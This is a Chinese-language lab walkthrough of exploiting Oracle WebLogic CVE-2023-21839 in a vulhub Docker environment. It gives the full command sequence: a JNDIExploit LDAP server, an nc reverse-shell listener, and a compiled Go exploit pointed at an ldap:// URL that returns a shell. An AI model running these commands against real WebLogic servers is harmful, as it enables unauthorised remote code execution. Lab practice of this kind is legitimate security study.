影响版本

Weblogic 12.2.1.3.0

Weblogic 12.2.1.4.0

Weblogic 14.1.1.0.0



这里是用的docker下载的vulhub的CVE-2023-21839

靶机和攻击机都是192.168.85.131

docker 启动环境

ocker-compose up -d

然后看一下说明书

vim README.zh-cn.md

让你访问ip:7001/console

好,开干



1.使用工具JNDIExploit-1.2-SNAPSHOT.jar在kali上设置监听 (JNDIExploit-1.2-SNAPSHOT.jar自己下载移动到攻击机GitHub - WhiteHSBG/JNDIExploit: 对原版https://github.com/feihong-cs/JNDIExploit 进行了实用化修改)

java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 192.168.85.131





2.nc开监听反弹shell

nc -lvnp 6666



3.使用工具包

CVE-2023-21839

这里需要go语言进行编译 go版本大于1.19

go build -o CVE-2023-21839 编译



然后执行

./CVE-2023-21839 -ip 192.168.85.131 -port 7001 -ldap ldap://192.168.85.131:1389/Basic/ReverseShell/192.168.85.131/6666

nc上反弹了一个shell

成功